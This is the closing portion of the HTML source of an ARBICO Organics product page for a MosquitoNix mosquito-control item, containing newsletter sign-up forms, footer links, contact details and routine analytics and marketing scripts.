                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '4671');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                                                                                                                                                                                                                                          
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1211188',
ecomm_pagetype: 'product',
ecomm_totalvalue: 5.95};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                                  

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "MosquitoNix&reg; On the Go",
     "ProductID": "1211185-G",
     "SKU": "1211185-G",
     "Categories": ["Mosquito Control"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1211185-mosquitonix-600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/mosquitonix-aerosol-spray-system/pest-solver-guide-mosquitoes",
     "Brand": "MosquitoNix",
     "Segment": "Pest",
     "Description": "A Portable And Hands-Free Approach To Flying Insect Control.",
     "Latin": "",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>